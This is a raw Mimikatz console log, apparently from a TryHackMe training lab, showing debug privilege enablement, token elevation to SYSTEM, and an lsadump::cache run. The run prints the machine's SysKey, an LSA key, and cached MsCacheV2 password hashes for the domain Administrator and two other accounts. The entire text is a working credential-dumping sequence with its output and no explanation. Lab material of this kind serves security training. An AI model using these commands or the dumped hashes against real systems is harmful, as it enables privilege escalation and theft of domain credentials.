 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
564     {0;000003e7} 1 D 22272          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000bdc35} 2 D 1853827     WRK\Administrator       S-1-5-21-1299963100-3047866590-1771456640-500
(15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 2016540     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delega
tion)
mimikatz # lsadump::cache
Domain : WRK
SysKey : fa0661c3eee8696eeb436f2bafa060e7
Local name : WRK ( S-1-5-21-1299963100-3047866590-1771456640 )
Domain name : TRYHACKME ( S-1-5-21-1966530601-3185510712-10604624 )
Domain FQDN : tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {0688c710-4651-5bda-f83c-fa9f949a715b}
  [00] {0688c710-4651-5bda-f83c-fa9f949a715b} a8155e952023e7bf50c27ee12889fc1688db827b8f5202edcacf460f863acc10
* Iteration is set to default (10240)
[NL$1 - 17/07/2025 11:36:23]
RID       : 000001f4 (500)
User      : TRYHACKME\Administrator
MsCacheV2 : ea671e1143604bb87c6d48f6b5475c08
[NL$2 - 17/07/2025 11:36:02]
RID       : 00000649 (1609)
User      : TRYHACKME\raoulduke
MsCacheV2 : 1f7300ae177dbc29bf756b1039313e0b
[NL$3 - 17/07/2025 10:12:25]
RID       : 0000064a (1610)
User      : TRYHACKME\svc-app
MsCacheV2 : 5dd6a528924564f54ec099a133821921